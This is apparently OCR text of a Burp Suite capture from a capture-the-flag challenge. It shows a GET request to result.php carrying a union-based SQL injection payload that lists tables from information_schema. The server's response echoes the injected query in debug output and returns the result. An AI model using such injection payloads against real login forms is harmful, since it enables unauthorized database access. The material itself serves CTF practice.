 Raw Params Headers Hex
GET
/result.php?user=admin&pass=admin%1$'%20union%20select%20table_name,2%20from%20information_schema.tables%20whe
re%20table_schema=database()%23&pow=ef7e268 HTTP/1.1
Host: 3298e061e6f84ca284ab64b4f19e1e298af45bed724e4749.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://3298e061e6f84ca284ab64b4f19e1e298af45bed724e4749.changame.ichunqiu.com/
Connection: close
Cookie: PHPSESSID=ad82tnq50rutvtc6bt6u64v0g3; __jsluid=865900b38e6dd127d3d30f08ad40c63b
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<nav class="navbar navbar-expand-lg navbar-light bg-dark">
<a class="navbar-brand text-white" href="index.php">Admin's secret login form</a>
</nav>
<div class="jumbotron">
Admin's debug info:<br>select * from user where username = 'admin' and password='admin' union select table_n
information_schema.tables where table_schema=database()#';<br><br>Result:<br>array(2) {
["username"]=>
string(4) "user"
["password"]=>
string(1) "2"
}
<br>
</div>
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.slim.min.js"
integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
crossorigin="anonymous"></script>
<script src="https://cdn.bootcss.com/popper.js/1.12.9/umd/popper.min.js"